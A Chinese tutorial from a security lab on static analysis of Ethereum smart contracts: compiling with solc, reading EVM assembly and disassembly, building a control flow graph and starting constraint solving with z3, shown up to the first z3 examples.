

作者:高峰 黄绍莽(来自 Qihoo 360 IceSword Lab)
概述
目前,以太坊智能合约的安全事件频发,从The DAO事件到最近的Fomo3D奖池被盗,每次安全问题的破坏力都是巨大的,如何正确防范智能合约的安全漏洞成了当务之急。本文主要讲解了如何通过对智能合约的静态分析进而发现智能合约中的漏洞。由于智能合约部署之后的更新和升级非常困难,所以在智能合约部署之前对其进行静态分析,检测并发现智能合约中的漏洞,可以最大限度的保证智能合约部署之后的安全。
本文包含以下五个章节:
- 智能合约的编译
- 智能合约汇编指令分析
- 从反编译代码构建控制流图
- 从控制流图开始约束求解
- 常见的智能合约漏洞以及检测方法
第一章 智能合约的编译
本章节是智能合约静态分析的第一章,主要讲解了智能合约的编译,包括编译环境的搭建、solidity编译器的使用。
1.1 编译环境的搭建
我们以Ubuntu系统为例,介绍编译环境的搭建过程。首先介绍的是go-ethereum的安装。
1.1.1 安装go-ethereum
通过apt-get安装是比较简便的安装方法,只需要在安装之前添加go-ethereum的ppa仓库,完整的安装命令如下:
sudo apt-get install software-properties-common
sudo add-apt-repository -y ppa:ethereum/ethereum
sudo apt-get update
sudo apt-get install ethereum
安装成功后,我们在命令行下就可以使用geth,evm,swarm,bootnode,rlpdump,abigen等命令。
当然,我们也可以通过编译源码的方式进行安装,但是这种安装方式需要提前安装golang的环境,步骤比较繁琐。
1.1.2 安装solidity编译器
目前以太坊上的智能合约绝大多数是通过solidity语言编写的,所以本章只介绍solidity编译器的安装。solidity的安装和go-ethereum类似,也是通过apt-get安装,在安装前先添加相应的ppa仓库。完整的安装命令如下:
sudo add-apt-repository ppa:ethereum/ethereum
sudo apt-get update
sudo apt-get install solc
执行以上命令后,最新的稳定版的solidity编译器就安装完成了。之后我们在命令行就可以使用solc命令了。
1.2 solidity编译器的使用
1.2.1 基本用法
我们以一个简单的以太坊智能合约为例进行编译,智能合约代码(保存在test.sol文件)如下:
pragma solidity ^0.4.25;
contract Test {
}
执行solc命令:solc --bin test.sol
输出结果如下:
======= test.sol:Test =======
Binary:
6080604052348015600f57600080fd5b50603580601d6000396000f3006080604052600080fd00a165627a7a72305820f633e21e144cae24615a160fcb484c1f9495df86d7d21e9be0df2cf3b4c1f9eb0029
solc命令的--bin选项,用来把智能合约编译后的二进制以十六进制形式表示。和--bin选项类似的是--bin-runtime,这个选项也会输出十六进制表示,但是会省略智能合约编译后的部署代码。接下来我们执行solc命令:
solc --bin-runtime test.sol
输出结果如下:
======= test.sol:Test =======
Binary of the runtime part:
6080604052600080fd00a165627a7a72305820f633e21e144cae24615a160fcb484c1f9495df86d7d21e9be0df2cf3b4c1f9eb0029
对比两次输出结果不难发现,使用--bin-runtime选项后,输出结果的开始部分少了6080604052348015600f57600080fd5b50603580601d6000396000f300,为何会少了这部分代码呢,看完接下来的智能合约编译后的字节码结构就明白了。
1.2.2 智能合约字节码结构
智能合约编译后的字节码,分为三个部分:部署代码、runtime代码、auxdata。
1.部署代码:以上面的输出结果为例,其中6080604052348015600f57600080fd5b50603580601d6000396000f300为部署代码。以太坊虚拟机在创建合约的时候,会先创建合约账户,然后运行部署代码。运行完成后它会将runtime代码+auxdata 存储到区块链上。之后再把二者的存储地址跟合约账户关联起来(也就是把合约账户中的code hash字段用该地址赋值),这样就完成了合约的部署。
2.runtime代码:该例中6080604052600080fd00是runtime代码。
3.auxdata:每个合约最后面的43字节就是auxdata,它会紧跟在runtime代码后面被存储起来。
solc命令的--bin-runtime选项,输出了runtime代码和auxdata,省略了部署代码,所以输出结果的开始部分少了6080604052348015600f57600080fd5b50603580601d6000396000f300。
1.2.3 生成汇编代码
solc命令的--asm选项用来生成汇编代码,接下来我们还是以最初的智能合约为例执行solc命令,查看生成的汇编代码。
执行命令:solc --bin --asm test.sol
输出结果如下:
======= test.sol:Test =======
EVM assembly:
... */ "test.sol":28:52 contract Test {
mstore(0x40, 0x80)
callvalue
/* "--CODEGEN--":8:17 */
dup1
/* "--CODEGEN--":5:7 *
iszero
tag_1
jumpi
/* "--CODEGEN--":30:31 */
0x0
/* "--CODEGEN--":27:28 */
dup1
/* "--CODEGEN--":20:32 */
revert
/* "--CODEGEN--":5:7 */
tag_1:
... */ "test.sol":28:52 contract Test {
pop
dataSize(sub_0)
dup1
dataOffset(sub_0)
0x0
codecopy
0x0
return
stop
sub_0: assembly {
... */ /* "test.sol":28:52 contract Test {
mstore(0x40, 0x80)
0x0
dup1
revert
auxdata: 0xa165627a7a72305820f633e21e144cae24615a160fcb484c1f9495df86d7d21e9be0df2cf3b4c1f9eb0029
}
由1.2.2小节可知,智能合约编译后的字节码分为部署代码、runtime代码和auxdata三部分。同样,智能合约编译生成的汇编指令也分为三部分:EVM assembly标签下的汇编指令对应的是部署代码;sub_0标签下的汇编指令对应的是runtime代码;sub_0标签下的auxdata和字节码中的auxdata完全相同。由于目前智能合约文件并没有实质的内容,所以sub_0标签下没有任何有意义的汇编指令。
1.2.4 生成ABI
solc命令的--abi选项可以用来生成智能合约的ABI,同样还是最开始的智能合约代码进行演示。
执行solc命令:solc --abi test.sol
输出结果如下:
======= test.sol:Test =======
Contract JSON ABI
[]
可以看到生成的结果中ABI数组为空,因为我们的智能合约里并没有内容(没有变量声明,没有函数)。
1.3 总结
本章节主要介绍了编译环境的搭建、智能合约的字节码的结构组成以及solc命令的常见用法(生成字节码,生成汇编代码,生成abi)。在下一章中,我们将对生成的汇编代码做深入的分析。
第二章 智能合约汇编指令分析
本章是智能合约静态分析的第二章,在第一章中我们简单演示了如何通过solc命令生成智能合约的汇编代码,在本章中我们将对智能合约编译后的汇编代码进行深入分析,以及通过evm命令对编译生成的字节码进行反编译。
2.1 以太坊中的汇编指令
为了让大家更好的理解汇编指令,我们先简单介绍下以太坊虚拟机EVM的存储结构,熟悉Java虚拟机的同学可以把EVM和JVM进行对比学习。
2.1.1 以太坊虚拟机EVM
编程语言虚拟机一般有两种类型,基于栈,或者基于寄存器。和JVM一样,EVM也是基于栈的虚拟机。

既然是支持栈的虚拟机,那么EVM肯定首先得有个栈。为了方便进行密码学计算,EVM采用了32字节(256比特)的字长。EVM栈以字(Word)为单位进行操作,最多可以容纳1024个字。下面是EVM栈的示意图:
2.1.2 以太坊的汇编指令集:

和JVM一样,EVM执行的也是字节码。由于操作码被限制在一个字节以内,所以EVM指令集最多只能容纳256条指令。目前EVM已经定义了约142条指令,还有100多条指令可供以后扩展。这142条指令包括算术运算指令,比较操作指令,按位运算指令,密码学计算指令,栈、memory、storage操作指令,跳转指令,区块、智能合约相关指令等。下面是已经定义的EVM操作码分布图[1](灰色区域是目前还没有定义的操作码)
下面的表格中总结了常用的汇编指令:
| 操作码 | 汇编指令 | 描述 |
|---|---|---|
| 0x00 | STOP | 结束指令 |
| 0x01 | ADD | 把栈顶的两个值出栈,相加后把结果压入栈顶 |
| 0x02 | MUL | 把栈顶的两个值出栈,相乘后把结果压入栈顶 |
| 0x03 | SUB | 从栈中依次出栈两个值arg0和arg1,用arg0减去arg1,再把结果压入栈顶 |
| 0x10 | LT | 把栈顶的两个值出栈,如果先出栈的值小于后出栈的值则把1入栈,反之把0入栈 |
| 0x11 | GT | 和LT类似,如果先出栈的值大于后出栈的值则把1入栈,反之把0入栈 |
| 0x14 | EQ | 把栈顶的两个值出栈,如果两个值相等则把1入栈,否则把0入栈 |
| 0x15 | ISZERO | 把栈顶值出栈,如果该值是0则把1入栈,否则把0入栈 |
| 0x34 | CALLVALUE | 获取交易中的转账金额 |
| 0x35 | CALLDATALOAD | 获取交易中的input字段的值 |
| 0x36 | CALLDATASIZE | 获取交易中input字段的值的长度 |
| 0x50 | POP | 把栈顶值出栈 |
| 0x51 | MLOAD | 把栈顶出栈并以该值作为内存中的索引,加载内存中该索引之后的32字节到栈顶 |
| 0x52 | MSTORE | 从栈中依次出栈两个值arg0和arg1,并把arg1存放在内存的arg0处 |
| 0x54 | SLOAD | 把栈顶出栈并以该值作为storage中的索引,加载该索引对应的值到栈顶 |
| 0x55 | SSTORE | 从栈中依次出栈两个值arg0和arg1,并把arg1存放在storage的arg0处 |
| 0x56 | JUMP | 把栈顶值出栈,并以此值作为跳转的目的地址 |
| 0x57 | JUMPI | 从栈中依次出栈两个值arg0和arg1,如果arg1的值为真则跳转到arg0处,否则不跳转 |
| 0x60 | PUSH1 | 把1个字节的数值放入栈顶 |
| 0x61 | PUSH2 | 把2个字节的数值放入栈顶 |
| 0x80 | DUP1 | 复制当前栈中第一个值到栈顶 |
| 0x81 | DUP2 | 复制当前栈中第二个值到栈顶 |
| 0x90 | SWAP1 | 把栈中第一个值和第二个值进行调换 |
| 0x91 | SWAP2 | 把栈中第一个值和第三个值进行调换 |
2.2 智能合约汇编分析
在第一章中,为了便于入门,我们分析的智能合约文件并不包含实质的内容。在本章中我们以一个稍微复杂的智能合约为例进行分析。智能合约(保存在test.sol文件中)代码如下:
pragma solidity ^0.4.25;
contract Overflow {
uint private sellerBalance=0;
function add(uint value) returns (bool, uint){
sellerBalance += value;
assert(sellerBalance >= value);
}
}
2.2.1 生成汇编代码
执行solc命令:solc --asm --optimize test.sol,其中--optimize选项用来开启编译优化
输出的结果如下:
EVM assembly:
... */ "test.sol":26:218 contract Overflow {
mstore(0x40, 0x80)
/* "test.sol":78:79 0 */
0x0
/* "test.sol":51:79 uint private sellerBalance=0 */
dup1
sstore
... */ "test.sol":26:218 contract Overflow {
callvalue
/* "--CODEGEN--":8:17 */
dup1
/* "--CODEGEN--":5:7 */
iszero
tag_1
jumpi
/* "--CODEGEN--":30:31 */
0x0
/* "--CODEGEN--":27:28 */
dup1
/* "--CODEGEN--":20:32 */
revert
/* "--CODEGEN--":5:7 */
tag_1:
... */ "test.sol":26:218 contract Overflow {
pop
dataSize(sub_0)
dup1
dataOffset(sub_0)
0x0
codecopy
0x0
return
stop
sub_0: assembly {
... */ /* "test.sol":26:218 contract Overflow {
mstore(0x40, 0x80)
jumpi(tag_1, lt(calldatasize, 0x4))
and(div(calldataload(0x0), 0x100000000000000000000000000000000000000000000000000000000), 0xffffffff)
0x1003e2d2
dup2
eq
tag_2
jumpi
tag_1:
0x0
dup1
revert
... */ /* "test.sol":88:215 function add(uint value) returns (bool, uint){
tag_2:
callvalue
/* "--CODEGEN--":8:17 */
dup1
/* "--CODEGEN--":5:7 */
iszero
tag_3
jumpi
/* "--CODEGEN--":30:31 */
0x0
/* "--CODEGEN--":27:28 */
dup1
/* "--CODEGEN--":20:32 */
revert
/* "--CODEGEN--":5:7 */
tag_3:
pop
... */ /* "test.sol":88:215 function add(uint value) returns (bool, uint){
tag_4
calldataload(0x4)
jump(tag_5)
tag_4:
/* 省略部分代码 */
tag_5:
/* "test.sol":122:126 bool */
0x0
/* "test.sol":144:166 sellerBalance += value */
dup1
sload
dup3
add
dup1
dup3
sstore
/* "test.sol":122:126 bool */
dup2
swap1
/* "test.sol":184:206 sellerBalance >= value */
dup4
gt
iszero
/* "test.sol":177:207 assert(sellerBalance >= value) */
tag_7
jumpi
invalid
tag_7:
... */ /* "test.sol":88:215 function add(uint value) returns (bool, uint){
swap2
pop
swap2
jump // out
auxdata: 0xa165627a7a7230582067679f8912e58ada2d533ca0231adcedf3a04f22189b53c93c3d88280bb0e2670029
}
回顾第一章我们得知,智能合约编译生成的汇编指令分为三部分:EVM assembly标签下的汇编指令对应的是部署代码;sub_0标签下的汇编指令对应的是runtime代码,是智能合约部署后真正运行的代码。
2.2.2 分析汇编代码
接下来我们从sub_0标签的入口开始,一步步地进行分析:
-
最开始处执行
mstore(0x40, 0x80)指令,把0x80存放在内存的0x40处。 -
第二步执行jumpi指令,在跳转之前要先通过calldatasize指令用来获取本次交易的input字段的值的长度。如果该长度小于4字节则是一个非法调用,程序会跳转到tag_1标签下。如果该长度大于4字节则顺序向下执行。
-
接下来是获取交易的input字段中的函数签名。如果input字段中的函数签名等于"0x1003e2d2",则EVM跳转到tag_2标签下执行,否则不跳转,顺序向下执行tag_1。ps:使用web3.sha3("add(uint256)")可以计算智能合约中add函数的签名,计算结果为
0x1003e2d21e48445eba32f76cea1db2f704e754da30edaf8608ddc0f67abca5d0,之后取前四字节"0x1003e2d2"作为add函数的签名。 -
在tag_2标签中,首先执行
callvalue指令,该指令获取交易中的转账金额,如果金额是0,则执行接下来的jumpi指令,就会跳转到tag_3标签。ps:因为add函数没有payable修饰,导致该函数不能接受转账,所以在调用该函数时会先判断交易中的转账金额是不是0。 -
在tag_3标签中,会把tag_4标签压入栈,作为函数调用完成后的返回地址,同时
calldataload(0x4)指令会把交易的input字段中第4字节之后的32字节入栈,之后跳转到tag_5标签中继续执行。 -
在tag_5标签中,会执行add函数中的所有代码,包括对变量sellerBalance进行赋值以及比较变量sellerBalance和函数参数的大小。如果变量sellerBalance的值大于函数参数,接下来会执行jumpi指令跳转到tag_7标签中,否则执行
invalid,程序出错。 -
在tag_7标签中,执行两次
swap2和一次pop指令后,此时的栈顶是tag_4标签,即函数调用完成后的返回地址。接下来的jump指令会跳转到tag_4标签中执行,add函数的调用就执行完毕了。
2.3 智能合约字节码的反编译
在第一章中,我们介绍了go-ethereum的安装,安装完成后我们在命令行中就可以使用evm命令了。下面我们使用evm命令对智能合约字节码进行反编译。
需要注意的是,由于智能合约编译后的字节码分为部署代码、runtime代码和auxdata三部分,但是部署后真正执行的是runtime代码,所以我们只需要反编译runtime代码即可。还是以本章开始处的智能合约为例,执行solc --asm --optimize test.sol 命令,截取字节码中的runtime代码部分:
608060405260043610603e5763ffffffff7c01000000000000000000000000000000000000000000000000000000006000350416631003e2d281146043575b600080fd5b348015604e57600080fd5b5060586004356073565b60408051921515835260208301919091528051918290030190f35b6000805482018082558190831115608657fe5b9150915600
把这段代码保存在某个文件中,比如保存在test.bytecode中。
接下来执行反编译命令:evm disasm test.bytecode
得到的结果如下:
00000: PUSH1 0x80
00002: PUSH1 0x40
00004: MSTORE
00005: PUSH1 0x04
00007: CALLDATASIZE
00008: LT
00009: PUSH1 0x3e
0000b: JUMPI
0000c: PUSH4 0xffffffff
00011: PUSH29 0x0100000000000000000000000000000000000000000000000000000000
0002f: PUSH1 0x00
00031: CALLDATALOAD
00032: DIV
00033: AND
00034: PUSH4 0x1003e2d2
00039: DUP2
0003a: EQ
0003b: PUSH1 0x43
0003d: JUMPI
0003e: JUMPDEST
0003f: PUSH1 0x00
00041: DUP1
00042: REVERT
00043: JUMPDEST
00044: CALLVALUE
00045: DUP1
00046: ISZERO
00047: PUSH1 0x4e
00049: JUMPI
0004a: PUSH1 0x00
0004c: DUP1
0004d: REVERT
0004e: JUMPDEST
0004f: POP
00050: PUSH1 0x58
00052: PUSH1 0x04
00054: CALLDATALOAD
00055: PUSH1 0x73
00057: JUMP
00058: JUMPDEST
00059: PUSH1 0x40
0005b: DUP1
0005c: MLOAD
0005d: SWAP3
0005e: ISZERO
0005f: ISZERO
00060: DUP4
00061: MSTORE
00062: PUSH1 0x20
00064: DUP4
00065: ADD
00066: SWAP2
00067: SWAP1
00068: SWAP2
00069: MSTORE
0006a: DUP1
0006b: MLOAD
0006c: SWAP2
0006d: DUP3
0006e: SWAP1
0006f: SUB
00070: ADD
00071: SWAP1
00072: RETURN
00073: JUMPDEST
00074: PUSH1 0x00
00076: DUP1
00077: SLOAD
00078: DUP3
00079: ADD
0007a: DUP1
0007b: DUP3
0007c: SSTORE
0007d: DUP2
0007e: SWAP1
0007f: DUP4
00080: GT
00081: ISZERO
00082: PUSH1 0x86
00084: JUMPI
00085: Missing opcode 0xfe
00086: JUMPDEST
00087: SWAP2
00088: POP
00089: SWAP2
0008a: JUMP
0008b: STOP
接下来我们把上面的反编译代码和2.1节中生成的汇编代码进行对比分析。
2.3.1 分析反编译代码
- 反编译代码的00000到0003d行,对应的是汇编代码中sub_0标签到tag_1标签之间的代码。
MSTORE指令把0x80存放在内存地址0x40地址处。接下来的LT指令判断交易的input字段的值的长度是否小于4,如果小于4,则之后的JUMPI指令就会跳转到0x3e地址处。对比本章第二节中生成的汇编代码不难发现,0x3e就是tag_1标签的地址。接下来的指令获取input字段中的函数签名,如果等于0x1003e2d2则跳转到0x43地址处。0x43就是汇编代码中tag_2标签的地址。 - 反编译代码的0003e到00042行,对应的是汇编代码中tag_1标签内的代码。
- 反编译代码的00043到0004d行,对应的是汇编代码中tag_2标签内的代码。0x43地址对应的指令是
JUMPDEST,该指令没有实际意义,只是起到占位的作用。接下来的CALLVALUE指令获取交易中的转账金额,如果金额是0,则执行接下来的JUMPI指令,跳转到0x4e地址处。0x4e就是汇编代码中tag_3标签的地址。 - 反编译代码的0004e到00057行,对应的是汇编代码中tag_3标签内的代码。0x4e地址对应的指令是
JUMPDEST。接下来的PUSH1 0x58指令,把0x58压入栈,作为函数调用完成后的返回地址。之后的JUMP指令跳转到0x73地址处。0x73就是汇编代码中tag_5标签的地址。 - 反编译代码的00058到00072行,对应的是汇编代码中tag_4标签内的代码。
- 反编译代码的00073到00085行,对应的是汇编代码中tag_5标签内的代码。0x73地址对应的指令是
JUMPDEST,之后的指令会执行add函数中的所有代码。如果变量sellerBalance的值大于函数参数,接下来会执行JUMPI指令跳转到0x86地址处,否则顺序向下执行到0x85地址处。这里有个需要注意的地方,在汇编代码中此处显示invalid,但在反编译代码中,此处显示Missing opcode 0xfe。 - 反编译代码的00086到0008a行,对应的是汇编代码中tag_7标签内的代码。
- 0008b行对应的指令是
STOP,执行到此处时整个流程结束。
2.4 总结
本章首先介绍了EVM的存储结构和以太坊中常用的汇编指令。之后逐行分析了智能合约编译后的汇编代码,最后反编译了智能合约的字节码,把反编译的代码和汇编代码做了对比分析。相信读完本章之后,大家基本上能够看懂智能合约的汇编代码和反编译后的代码。在下一章中,我们将介绍如何从智能合约的反编译代码中生成控制流图(control flow graph)。
第三章 从反编译代码构建控制流图
本章是智能合约静态分析的第三章,第二章中我们生成了反编译代码,本章我们将从这些反编译代码出发,一步一步的构建控制流图。
3.1 控制流图的概念
3.1.1 基本块(basic block)
基本块是一个最大化的指令序列,程序执行只能从这个序列的第一条指令进入,从这个序列的最后一条指令退出。
构建基本块的三个原则:
- 遇到程序、子程序的第一条指令或语句,结束当前基本块,并将该语句作为一个新块的第一条语句。
- 遇到跳转语句、分支语句、循环语句,将该语句作为当前块的最后一条语句,并结束当前块。
- 遇到其他语句直接将其加入到当前基本块。
3.1.2 控制流图(control flow graph)
控制流图是以基本块为结点的有向图G=(N, E),其中N是结点集合,表示程序中的基本块;E是结点之间边的集合。如果从基本块P的出口转向基本块块Q,则从P到Q有一条有向边P->Q,表示从结点P到Q存在一条可执行路径,P为Q的前驱结点,Q为P的后继结点。也就代表在执行完结点P中的代码语句后,有可能顺序执行结点Q中的代码语句[2]。
3.2 构建基本块
控制流图是由基本块和基本块之间的边构成,所以构建基本块是控制流图的前提。接下来我们以反编译代码作为输入,分析如何构建基本块。
第二章中的反编译代码如下:
00000: PUSH1 0x80
00002: PUSH1 0x40
00004: MSTORE
00005: PUSH1 0x04
00007: CALLDATASIZE
00008: LT
00009: PUSH1 0x3e
0000b: JUMPI
0000c: PUSH4 0xffffffff
00011: PUSH29 0x0100000000000000000000000000000000000000000000000000000000
0002f: PUSH1 0x00
00031: CALLDATALOAD
00032: DIV
00033: AND
00034: PUSH4 0x1003e2d2
00039: DUP2
0003a: EQ
0003b: PUSH1 0x43
0003d: JUMPI
0003e: JUMPDEST
0003f: PUSH1 0x00
00041: DUP1
00042: REVERT
00043: JUMPDEST
00044: CALLVALUE
00045: DUP1
00046: ISZERO
00047: PUSH1 0x4e
00049: JUMPI
0004a: PUSH1 0x00
0004c: DUP1
0004d: REVERT
0004e: JUMPDEST
0004f: POP
00050: PUSH1 0x58
00052: PUSH1 0x04
00054: CALLDATALOAD
00055: PUSH1 0x73
00057: JUMP
00058: JUMPDEST
00059: PUSH1 0x40
0005b: DUP1
0005c: MLOAD
0005d: SWAP3
0005e: ISZERO
0005f: ISZERO
00060: DUP4
00061: MSTORE
00062: PUSH1 0x20
00064: DUP4
00065: ADD
00066: SWAP2
00067: SWAP1
00068: SWAP2
00069: MSTORE
0006a: DUP1
0006b: MLOAD
0006c: SWAP2
0006d: DUP3
0006e: SWAP1
0006f: SUB
00070: ADD
00071: SWAP1
00072: RETURN
00073: JUMPDEST
00074: PUSH1 0x00
00076: DUP1
00077: SLOAD
00078: DUP3
00079: ADD
0007a: DUP1
0007b: DUP3
0007c: SSTORE
0007d: DUP2
0007e: SWAP1
0007f: DUP4
00080: GT
00081: ISZERO
00082: PUSH1 0x86
00084: JUMPI
00085: Missing opcode 0xfe
00086: JUMPDEST
00087: SWAP2
00088: POP
00089: SWAP2
0008a: JUMP
0008b: STOP
我们从第一条指令开始分析构建基本块的过程。00000地址处的指令是程序的第一条指令,根据构建基本块的第一个原则,将其作为新的基本块的第一条指令;0000b地址处是一条跳转指令,根据构建基本块的第二个原则,将其作为新的基本块的最后一条指令。这样我们就把从地址00000到0000b的代码构建成一个基本块,为了之后方便描述,把这个基本块命名为基本块1。
接下来0000c地址处的指令,我们作为新的基本块的第一条指令。0003d地址处是一条跳转指令,根据构建基本块的第二个原则,将其作为新的基本块的最后一条指令。于是从地址0000c到0003d就构成了一个新的基本块,我们把这个基本块命名为基本块2。
以此类推,我们可以遵照构建基本块的三个原则构建起所有的基本块。构建完成后的基本块如下图所示:

图中的每一个矩形是一个基本块,矩形的右半部分是为了后续描述方便而对基本块的命名(当然你也可以命名成自己喜欢的名字)。矩形的左半部分是基本块所包含的指令的起始地址和结束地址。当所有的基本块都构建完成后,我们就把之前的反编译代码转化成了11个基本块。接下来我们将构建基本块之间的边。
3.3 构建基本块之间的边
简单来说,基本块之间的边就是基本块之间的跳转关系。以基本块1为例,其最后一条指令是条件跳转指令,如果条件成立就跳转到基本块3,否则就跳转到基本块2。所以基本块1就存在基本块1->基本块2和基本块1->基本块3两条边。基本块6的最后一条指令是跳转指令,该指令会直接跳转到基本块8,所以基本块6就存在基本块6->基本块8这一条边。
结合反编译代码和基本块的划分,我们不难得出所有边的集合E:
{
'基本块1': ['基本块2','基本块3'],
'基本块2': ['基本块3','基本块4'],
'基本块3': ['基本块11'],
'基本块4': ['基本块5','基本块6'],
'基本块5': ['基本块11'],
'基本块6': ['基本块8'],
'基本块7': ['基本块8'],
'基本块8': ['基本块9','基本块10'],
'基本块9': ['基本块11'],
'基本块10': ['基本块7']
}
我们把边的集合E用python中的dict类型表示,dict中的key是基本块,key对应的value值是一个list。还是以基本块1为例,因为基本块1存在基本块1->基本块2和基本块1->基本块3两条边,所以'基本块1'对应的list值为['基本块2','基本块3']。
3.4 构建控制流图
在前两个小节中我们构建完成了基本块和边,到此构建控制流图的准备工作都已完成,接下来我们就要把基本块和边整合在一起,绘制完整的控制流图。

上图就是完整的控制流图,从图中我们可以清晰直观的看到基本块之间的跳转关系,比如基本块1是条件跳转,根据条件是否成立跳转到不同的基本块,于是就形成了两条边。基本块2和基本块1类似也是条件跳转,也会形成两条边。基本块6是直接跳转,所以只会形成一条边。
在该控制流图中,只有一个起始块(基本块1)和一个结束块(基本块11)。当流程走到基本块11的时候,表示整个流程结束。需要指出的是,基本块11中只包含一条指令STOP。
3.5 总结
本章先介绍了控制流图中的基本概念,之后根据基本块的构建原则完成所有基本块的构建,接着结合反编译代码分析了基本块之间的跳转关系,画出所有的边。当所有的准备工作完成后,最后绘制出控制流图。在下一章中,我们将对构建好的控制流图,采用z3对其进行约束求解。
第四章 从控制流图开始约束求解
在本章中我们将使用z3对第三章中生成的控制流图进行约束求解。z3是什么,约束求解又是什么呢?下面将会给大家一一解答。
约束求解:求出能够满足所有约束条件的每个变量的值。
z3: z3是由微软公司开发的一个优秀的约束求解器,用它能求解出满足约束条件的变量的值。
从3.4节的控制流图中我们不难发现,图中用菱形表示的跳转条件左右着基本块跳转的方向。如果我们用变量表示跳转条件中的输入数据,再把变量组合成数学表达式,此时跳转条件就转变成了约束条件,之后我们借助z3对约束条件进行求解,根据求解的结果我们就能判断出基本块的跳转方向,如此一来我们就能模拟整个程序的执行。
接下来我们就从z3的基本使用开始,一步一步的完成对所有跳转条件的约束求解。
4.1 z3的使用
我们以z3的python实现z3py为例介绍z3是如何使用的[3]。
4.1.1 基本用法
from z3 import *
x = Int('x')
y = Int('y')
solve(x > 2, y < 10, x + 2*y == 7)
在上面的代码中,函数Int('x')在z3中创建了一个名为x的变量,之后调用了solve函数求在三个约束条件下的解,这三个约束条件分别是x > 2, y < 10, x + 2*y == 7,运行上面的代码,输出结果为:
[y = 0, x = 7]
实际上满足约束条件的解不止一个,比如[y=1,x=5]也符合条件,但是z3在默认情况下只寻找满足约束条件的一组解,而不是找出所有解。
4.1.2 布尔运算
from z3 import *
p = Bool('p')
q = Bool('q')
r = Bool('r')
solve(Implies(p, q), r == Not(q), Or(Not(p), r))
